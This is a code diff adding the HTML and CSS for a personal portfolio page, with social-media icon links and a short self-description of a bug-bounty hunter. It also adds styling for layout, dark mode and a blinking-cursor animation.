0-.127.31c-.027.118-.04.242-.04.373s.013.256.04.375a.93.93 0 0 0 .127.313a.65.65 0 0 0 .227.215c.092.053.204.08.335.08a.655.655 0 0 0 .334-.08a.65.65 0 0 0 .225-.215c.057-.09.1-.194.125-.313a1.75 1.75 0 0 0 .04-.375c0-.13-.014-.255-.04-.373a.931.931 0 0 0-.125-.31a.658.658 0 0 0-.225-.21a.667.667 0 0 0-.334-.08zm3.086 0a.675.675 0 0 0-.336.078a.661.661 0 0 0-.226.211a.907.907 0 0 0-.127.31a1.69 1.69 0 0 0-.04.373c0 .131.013.256.04.375a.928.928 0 0 0 .127.313c.058.09.134.162.226.215c.093.053.205.08.336.08a.655.655 0 0 0 .334-.08a.65.65 0 0 0 .224-.215c.058-.09.1-.194.126-.313a1.752 1.752 0 0 0 0-.748a.94.94 0 0 0-.126-.31a.657.657 0 0 0-.224-.21a.667.667 0 0 0-.334-.08zm5.108 0a.675.675 0 0 0-.336.078a.661.661 0 0 0-.226.211a.91.91 0 0 0-.127.31c-.027.118-.04.242-.04.373s.013.256.04.375a.931.931 0 0 0 .127.313c.058.09.134.162.226.215c.093.053.205.08.336.08c.13 0 .243-.027.334-.08a.65.65 0 0 0 .224-.215c.058-.09.1-.194.126-.313a1.75 1.75 0 0 0 .04-.375c0-.13-.014-.255-.04-.373a.943.943 0 0 0-.126-.31a.657.657 0 0 0-.224-.21a.668.668 0 0 0-.334-.08zm-6.658.05l-.61.448l.227.311l.346-.266v1.362h.438v-1.856zm3.068 0l-.61.448l.227.311l.346-.266v1.362h.438v-1.856zm5.108 0l-.611.448l.228.311l.346-.266v1.362h.438v-1.856zm-9.712.322c.058 0 .105.02.14.062a.421.421 0 0 1 .083.151a.96.96 0 0 1 .04.196a1.932 1.932 0 0 1 0 .386a.954.954 0 0 1-.04.197a.421.421 0 0 1-.083.152a.176.176 0 0 1-.14.061a.18.18 0 0 1-.141-.06a.427.427 0 0 1-.085-.153a.887.887 0 0 1-.041-.197a1.96 1.96 0 0 1 0-.386a.893.893 0 0 1 .04-.196a.42.42 0 0 1 .086-.151a.181.181 0 0 1 .141-.062zm3.086 0c.058 0 .104.02.14.062a.421.421 0 0 1 .082.151a.94.94 0 0 1 .04.196a1.906 1.906 0 0 1 0 .386a.93.93 0 0 1-.04.197a.421.421 0 0 1-.082.152a.176.176 0 0 1-.14.061a.18.18 0 0 1-.141-.06a.42.42 0 0 1-.086-.153a.846.846 0 0 1-.04-.197a1.965 1.965 0 0 1-.011-.195c0-.057.004-.121.01-.191a.849.849 0 0 1 .041-.196a.42.42 0 0 1 .086-.151a.182.182 0 0 1 .141-.062zm5.108 0c.058 0 .104.02.14.062a.421.421 0 0 1 .082.151a.92.92 0 0 1 .04.196a1.963 1.963 0 0 1 0 .386a.943.943 0 0 1-.04.197a.421.421 0 0 1-.082.152a.177.177 0 0 1-.14.061a.18.18 0 0 1-.142-.06a.437.437 0 0 1-.085-.153a.95.95 0 0 1-.04-.197a1.965 1.965 0 0 1-.011-.195c0-.057.004-.121.01-.191a.959.959 0 0 1 .04-.196a.47.47 0 0 1 .086-.151a.181.181 0 0 1 .142-.062zm-1.684 1.814a.675.675 0 0 0-.336.079a.66.66 0 0 0-.227.21a.91.91 0 0 0-.127.31a1.731 1.731 0 0 0 0 .748a.939.939 0 0 0 .127.314c.059.09.134.162.227.215c.093.053.205.08.336.08a.66.66 0 0 0 .334-.08a.648.648 0 0 0 .224-.215c.058-.09.1-.195.126-.314a1.737 1.737 0 0 0-.001-.747a.928.928 0 0 0-.125-.31a.65.65 0 0 0-.224-.211a.668.668 0 0 0-.334-.079zm3.063 0a.676.676 0 0 0-.336.079a.664.664 0 0 0-.227.21a.906.906 0 0 0-.127.31a1.74 1.74 0 0 0 0 .748a.936.936 0 0 0 .127.314a.66.66 0 0 0 .227.215c.092.053.204.08.336.08a.654.654 0 0 0 .334-.08a.648.648 0 0 0 .223-.215c.058-.09.1-.195.126-.314a1.74 1.74 0 0 0 0-.747a.928.928 0 0 0-.126-.31a.65.65 0 0 0-.223-.211a.666.666 0 0 0-.334-.079zm-1.545.05l-.611.448l.228.312l.346-.267v1.363h.438v-1.856zm-1.518.323c.057 0 .104.02.14.061a.42.42 0 0 1 .082.152a.91.91 0 0 1 .04.195a1.966 1.966 0 0 1 0 .387a.951.951 0 0 1-.04.197a.421.421 0 0 1-.082.152a.177.177 0 0 1-.14.06a.18.18 0 0 1-.142-.06a.428.428 0 0 1-.085-.152a.914.914 0 0 1-.04-.197a1.96 1.96 0 0 1-.011-.195c0-.058.003-.122.01-.192a.923.923 0 0 1 .041-.195c.02-.06.048-.11.085-.152a.181.181 0 0 1 .142-.061zm3.063 0c.057 0 .104.02.14.061a.42.42 0 0 1 .082.152a.94.94 0 0 1 .04.195a1.91 1.91 0 0 1 0 .387a.93.93 0 0 1-.04.197a.422.422 0 0 1-.083.152a.175.175 0 0 1-.14.06a.18.18 0 0 1-.141-.06a.423.423 0 0 1-.085-.152a.907.907 0 0 1-.04-.197a1.95 1.95 0 0 1 0-.387a.915.915 0 0 1 .04-.195c.02-.06.048-.11.085-.152a.182.182 0 0 1 .142-.061zm-9.713.185a.465.465 0 0 0-.232.055a.456.456 0 0 0-.157.146a.627.627 0 0 0-.089.215a1.168 1.168 0 0 0-.027.259c0 .09.009.177.027.26a.648.648 0 0 0 .089.216c.04.063.093.112.157.149a.459.459 0 0 0 .232.056c.09 0 .168-.02.231-.056a.45.45 0 0 0 .156-.149a.67.67 0 0 0 .087-.217a1.218 1.218 0 0 0 0-.518a.647.647 0 0 0-.087-.215a.448.448 0 0 0-.156-.146a.458.458 0 0 0-.23-.055zm1.052.035l-.423.31l.158.217l.24-.185v.944h.303v-1.286zm-1.052.224c.04 0 .073.014.097.042a.284.284 0 0 1 .057.105a.69.69 0 0 1 .028.136c.004.049.007.092.007.133c0 .04-.003.086-.007.135a.684.684 0 0 1-.028.136a.285.285 0 0 1-.057.105a.123.123 0 0 1-.097.043a.125.125 0 0 1-.098-.043a.298.298 0 0 1-.059-.105a.612.612 0 0 1-.028-.136a1.39 1.39 0 0 1 0-.268a.62.62 0 0 1 .028-.136a.297.297 0 0 1 .06-.105a.125.125 0 0 1 .097-.042zm3.775 1.394a.463.463 0 0 0-.232.054a.452.452 0 0 0-.157.146a.621.621 0 0 0-.088.214a1.19 1.19 0 0 0 0 .519a.641.641 0 0 0 .088.217a.46.46 0 0 0 .157.15a.458.458 0 0 0 .232.054a.454.454 0 0 0 .232-.055a.45.45 0 0 0 .155-.149a.664.664 0 0 0 .087-.217a1.189 1.189 0 0 0 0-.519a.642.642 0 0 0-.087-.214a.446.446 0 0 0-.155-.146a.459.459 0 0 0-.232-.054zm1.052.034l-.423.31l.158.216l.24-.185v.945h.303V22.68zm-1.052.223c.04 0 .073.014.098.043a.3.3 0 0 1 .057.105a.643.643 0 0 1 .027.135a1.31 1.31 0 0 1 0 .268a.654.654 0 0 1-.027.137a.307.307 0 0 1-.057.105a.124.124 0 0 1-.098.042a.125.125 0 0 1-.098-.042a.293.293 0 0 1-.059-.105a.618.618 0 0 1-.028-.137a1.364 1.364 0 0 1 0-.268a.612.612 0 0 1 .028-.135a.287.287 0 0 1 .06-.105a.123.123 0 0 1 .097-.043z"/>
+				    </svg>
+                            </i>
+                        </a>  
+                        <a href="https://www.github/alone-breecher">
+                            <i class="btn">
+                                <svg class="change git" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><title>Github</title><path d="M12 0c-6.626 0-12 5.373-12 12 0 5.302 3.438 9.8 8.207 11.387.599.111.793-.261.793-.577v-2.234c-3.338.726-4.033-1.416-4.033-1.416-.546-1.387-1.333-1.756-1.333-1.756-1.089-.745.083-.729.083-.729 1.205.084 1.839 1.237 1.839 1.237 1.07 1.834 2.807 1.304 3.492.997.107-.775.418-1.305.762-1.604-2.665-.305-5.467-1.334-5.467-5.931 0-1.311.469-2.381 1.236-3.221-.124-.303-.535-1.524.117-3.176 0 0 1.008-.322 3.301 1.23.957-.266 1.983-.399 3.003-.404 1.02.005 2.047.138 3.006.404 2.291-1.552 3.297-1.23 3.297-1.23.653 1.653.242 2.874.118 3.176.77.84 1.235 1.911 1.235 3.221 0 4.609-2.807 5.624-5.479 5.921.43.372.823 1.102.823 2.222v3.293c0 .319.192.694.801.576 4.765-1.589 8.199-6.086 8.199-11.386 0-6.627-5.373-12-12-12z"/>
+                                </svg>
+                            </i>
+                        </a>
+
+                    </div>
+                    <a href="#" class="button">Who Am I</a>
+                </div>
+                <div class="body about">
+			<!--
+	           <div class="logo_img">
+                       <img class="cofe" src="/assets/images/logo.jpeg" alt="">
+                    </div>
+                     -->
+                    <h2>Hello</h2>   
+                    <p>As an accomplished growth hacker with four years of invaluable experience in bug hunting and vulnerability exploiting at hackerone Creative, I bring a unique blend of creativity and sharp-mindedness to the table. My expertise extends beyond the realm of technology, encompassing exceptional communication and information security skills. With a keen eye for detail and a passion for staying ahead of emerging threats, I am dedicated to safeguarding organizational assets. Moreover, my strong time-management skills and unwavering work ethic ensure that I consistently deliver exceptional results. By harnessing my diverse skill set, I am confident in my ability to propel any company's growth trajectory.
+                    </p>
+                    <a href="#" class="button remove">Back</a>            
+                    <div class="right">
+                                            <a href="https://www.instagram.com/alone_breecher/">
+                            <i class="btn">
+                                <svg class="change insta" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><title>Instagram</title><path d="M12 0C8.74 0 8.333.015 7.053.072 5.775.132 4.905.333 4.14.63c-.789.306-1.459.717-2.126 1.384S.935 3.35.63 4.14C.333 4.905.131 5.775.072 7.053.012 8.333 0 8.74 0 12s.015 3.667.072 4.947c.06 1.277.261 2.148.558 2.913.306.788.717 1.459 1.384 2.126.667.666 1.336 1.079 2.126 1.384.766.296 1.636.499 2.913.558C8.333 23.988 8.74 24 12 24s3.667-.015 4.947-.072c1.277-.06 2.148-.262 2.913-.558.788-.306 1.459-.718 2.126-1.384.666-.667 1.079-1.335 1.384-2.126.296-.765.499-1.636.558-2.913.06-1.28.072-1.687.072-4.947s-.015-3.667-.072-4.947c-.06-1.277-.262-2.149-.558-2.913-.306-.789-.718-1.459-1.384-2.126C21.319 1.347 20.651.935 19.86.63c-.765-.297-1.636-.499-2.913-.558C15.667.012 15.26 0 12 0zm0 2.16c3.203 0 3.585.016 4.85.071 1.17.055 1.805.249 2.227.415.562.217.96.477 1.382.896.419.42.679.819.896 1.381.164.422.36 1.057.413 2.227.057 1.266.07 1.646.07 4.85s-.015 3.585-.074 4.85c-.061 1.17-.256 1.805-.421 2.227-.224.562-.479.96-.899 1.382-.419.419-.824.679-1.38.896-.42.164-1.065.36-2.235.413-1.274.057-1.649.07-4.859.07-3.211 0-3.586-.015-4.859-.074-1.171-.061-1.816-.256-2.236-.421-.569-.224-.96-.479-1.379-.899-.421-.419-.69-.824-.9-1.38-.165-.42-.359-1.065-.42-2.235-.045-1.26-.061-1.649-.061-4.844 0-3.196.016-3.586.061-4.861.061-1.17.255-1.814.42-2.234.21-.57.479-.96.9-1.381.419-.419.81-.689 1.379-.898.42-.166 1.051-.361 2.221-.421 1.275-.045 1.65-.06 4.859-.06l.045.03zm0 3.678c-3.405 0-6.162 2.76-6.162 6.162 0 3.405 2.76 6.162 6.162 6.162 3.405 0 6.162-2.76 6.162-6.162 0-3.405-2.76-6.162-6.162-6.162zM12 16c-2.21 0-4-1.79-4-4s1.79-4 4-4 4 1.79 4 4-1.79 4-4 4zm7.846-10.405c0 .795-.646 1.44-1.44 1.44-.795 0-1.44-.646-1.44-1.44 0-.794.646-1.439 1.44-1.439.793-.001 1.44.645 1.44 1.439z"/>
+                                </svg>
+                            </i>
+                        </a>                                                 
+                        
+                        <a href="mailto:a10ne8633ch36@gmail.com">
+                            <i class="btn">
+                                <svg class="change mail" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><title>Email</title><path d="M24 5.457v13.909c0 .904-.732 1.636-1.636 1.636h-3.819V11.73L12 16.64l-6.545-4.91v9.273H1.636A1.636 1.636 0 0 1 0 19.366V5.457c0-2.023 2.309-3.178 3.927-1.964L5.455 4.64 12 9.548l6.545-4.91 1.528-1.145C21.69 2.28 24 3.434 24 5.457z"/>
+                                </svg>
+                            </i>
+                        </a>
+ 			    
+                        <a href="https://www.reddit.com/user/alone_breecher/">
+                            <i class="btn">
+                                <svg class="change reddit" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><title>Reddit</title><path d="M14.558 15.827c.097.096.097.253 0 .349-.531.529-1.365.786-2.549.786l-.009-.002-.009.002c-1.185 0-2.018-.257-2.549-.786-.097-.096-.097-.253 0-.349.096-.096.254-.096.351 0 .433.431 1.152.641 2.199.641l.009.002.009-.002c1.046 0 1.765-.21 2.199-.641.095-.097.252-.097.349 0zm-.126-3.814c-.581 0-1.054.471-1.054 1.05 0 .579.473 1.049 1.054 1.049.581 0 1.054-.471 1.054-1.049 0-.579-.473-1.05-1.054-1.05zm-3.806 1.05c0-.579-.473-1.05-1.054-1.05-.581 0-1.055.471-1.055 1.05 0 .579.473 1.049 1.055 1.049.581.001 1.054-.47 1.054-1.049zm13.374-8.063v14c0 2.761-2.238 5-5 5h-14c-2.761 0-5-2.239-5-5v-14c0-2.761 2.239-5 5-5h14c2.762 0 5 2.239 5 5zm-4 6.853c0-.972-.795-1.764-1.772-1.764-.477 0-.908.191-1.227.497-1.207-.794-2.84-1.299-4.647-1.364l.989-3.113 2.677.628-.004.039c0 .795.65 1.442 1.449 1.442.798 0 1.448-.647 1.448-1.442 0-.795-.65-1.442-1.448-1.442-.613 0-1.136.383-1.347.919l-2.886-.676c-.126-.031-.254.042-.293.166l-1.103 3.471c-1.892.023-3.606.532-4.867 1.35-.316-.292-.736-.474-1.2-.474-.975-.001-1.769.79-1.769 1.763 0 .647.355 1.207.878 1.514-.034.188-.057.378-.057.572 0 2.607 3.206 4.728 7.146 4.728 3.941 0 7.146-2.121 7.146-4.728 0-.183-.019-.362-.05-.54.555-.299.937-.876.937-1.546z"/>
+                                </svg>
+                            </i>
+                        </a>                                                             
+		    </div>
+                 </div>
+            </section>
+        </section>
+    </section>
+    <script src="/assets/js/app.js"></script>
+</body>
+</html>
--- a/assets/css/style.css
+++ b/assets/css/style.css
@@ -0,0 +1,288 @@
+@import url('https://fonts.googleapis.com/css2?family=Poppins:wght@300&display=swap');
+@import url('https://fonts.googleapis.com/css2?family=VT323&display=swap');
+*{
+    padding: 0;
+    margin: 0;
+    box-sizing: border-box;
+}
+body{
+    font-size: 18px;
+    color: #a9a9b3;
+    font-family: 'Poppins', sans-serif;
+    overflow: hidden;
+}
+a{
+    text-decoration: none;
+}
+/* dark mode */
+#main.light{
+    background: rgba(255, 255, 255, 0.432);
+    color: black;
+}
+#main.light .header{
+    background: rgb(235, 235, 235);
+}
+#main.light .change{
+    fill: black;
+}
+
+/* end dark mode */
+/* main section */
+#main{
+    width: 100%;
+    height: 100vh;
+    background-color: #292A2D;
+
+
+}
+.main__container{
+    margin: 0 auto;
+    width: 100%;
+    height: 100vh;
+}
+/* nav */
+.header{
+    width: 100%;
+    height: 10vh;
+    background-color: #272729;
+}
+nav{
+    margin: 0 auto;
+    width: 60%;
+    padding: 3vh;
+}
+nav img{
+    float: right;
+    width: 30px;
+}
+.logotext{
+    letter-spacing: .1em;
+    font-size: 15px;
+    font-weight: 900;
+}
+.logotext::after{
+    margin-left: 2px;
+    content: '_';
+    background: rgb(32, 255, 51);
+    animation: blink .5s infinite alternate;
+    -webkit-animation: blink .5s infinite alternate;
+}
+.logotext.open::after{
+    content: 'whoami';
+    font-family: 'Courier New', Courier, monospace;
+    border-bottom: 1px solid red;
+    background: transparent;
+    animation: none;
+    -webkit-animation: none;
+}
+.name h1{
+    font-size: 35px;
+}
+.dark{
+    cursor: pointer;
+}
+/* end nav */
+/* body */
+#tabs{
+    display: flex;
+    align-items: center;
+    justify-content: center;
+    height: 100vh;
+    width: 100%;
+
+}
+
+.body{
+    margin: 0 auto;
+    position: absolute;
+    display: flex;
+    align-items: center;
+    justify-content: center;
+    flex-direction: column;
+    padding: 10vh 0;
+    transition: all 1s ease;
+    transform: translateY(0%);
+    -webkit-transform: translateY(0%);
+    -moz-transform: translateY(0%);
+    -ms-transform: translateY(0%);
+    -o-transform: translateY(0%);
+    -webkit-transition: all 1s ease;
+    -moz-transition: all 1s ease;
+    -ms-transition: all 1s ease;
+    -o-transition: all 1s ease;
+}
+.body.close{
+    transform: translateY(200%);
+    -webkit-transform: translateY(200%);
+    -moz-transform: translateY(200%);
+    -ms-transform: translateY(200%);
+    -o-transform: translateY(200%);
+}
+.body:last-child{
+    transform: translateY(200%);
+    -webkit-transform: translateY(200%);
+    -moz-transform: translateY(200%);
+    -ms-transform: translateY(200%);
+    -o-transform: translateY(200%);
+}
+.about.open{
+    transform: translateY(0px);
+    -webkit-transform: translateY(0px);
+    -moz-transform: translateY(0px);
+    -ms-transform: translateY(0px);
+    -o-transform: translateY(0px);
+}
+.logo_img img.cofe{
+    display: block;
+    width: 100%;
+    height: 100%;
+    border-radius: 50%;
+    background: radial-gradient(rgb(200, 0, 0),rgb(120,0,0),rgb(0, 0, 0));
+}
+
+.body .logo_img{
+    width: 200px;
+    height: 200px;  
+}
+.body .name{
+    padding: 4vh 0;
+}
+.name h1{
+    padding: 1vh;
+    font-family: 'VT323', monospace;
+    letter-spacing: 2px;
+}
+.name span{
+    color: red;
+}
+i.fa{
+    font-size: 20px;
+}
+.btn{
+    padding: 3vh;
+}
+.change{
+    padding: 1vh 0;
+    fill: #a9a9b3;
+    width: 24px;
+}
+.htb:hover{
+    fill: chartreuse;
+}
+.twitter:hover{
+    fill: cyan;
+}
+.insta:hover{
+	fill:#E1306C;
+}
+.telegram:hover{
+	fill: skyblue;
+}
+.reddit:hover{
+	fill:#FF4500;
+}
+.git:hover{
+    fill:black
+}
+.discord:hover{
+	fill:#7289DA;
+}
+.mail:hover{
+    fill:white
+}
+.right{
+  
+  padding: 1vh 0;
+  width: 24px;
+  display: flex;
+  flex-direction: column;
+  position: absolute;	
+  right: -150px;
+  fill: #a9a9b3;
+    }
+
+.para{
+    margin-right: 15px;
+    padding: 1vh 0;
+}
+.body a.button{
+    margin-top: 2vh;
+    font-weight: 600;
+    font-size: 15px;
+    padding: 1vh 3vh ;
+    display: inline-block;
+    text-transform: uppercase;
+    color: rgb(96, 192, 0);
+    border-bottom: 2px solid chartreuse;
+    border-radius: 15px ;
+    -webkit-border-radius: 15px ;
+    -moz-border-radius: 15px ;
+    -ms-border-radius: 15px ;
+    -o-border-radius: 15px ;
+}
+.body a.button:hover{
+    color: rgb(130, 255, 5);
+    
+}
+/* about section */
+.about{
+    text-align: center;
+    border-radius: 10px;
+    padding: 7vh 6vh ;
+    max-width: 500px;
+
+}
+.about h2{
+    border-bottom: 1px solid chartreuse;
+}
+.about p{
+    padding: 5vh 0 4vh 0;
+}
+/* end main section */
+@media screen and (max-width: 768px){
+    .header{
+        height: 9vh;
+    }
+    nav{
+        width: 100%;
+    }
+    .logotext{
+        font-size: 12px;
+    }
+    .change{
+        padding: 2vh 0;
+        width: 20px;
+    }
+    #tabs{
+        margin: 10% 0;
+        align-items: baseline;
+    }
+    .body{
+        height: 60vh;
+	font-size: 15px;
+    }
+    .about{
+        max-width: 80%;
+    }
+    .right{
+        right: 0px;
+    }    
+    .logo_img img.cofe{
+        height: 120ish
+        
+        %;
+    }
+    .body .name{
+        padding: 4vh 0;
+    }
+}
+
+@keyframes blink {
+    from{
+        opacity: 1;ish
+        
+        
+    }to{
+        opacity: 0;
+    }
+}
